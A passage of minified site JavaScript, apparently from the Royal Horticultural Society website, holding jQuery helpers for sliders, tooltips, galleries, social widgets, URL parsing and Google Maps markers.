s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> "+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var 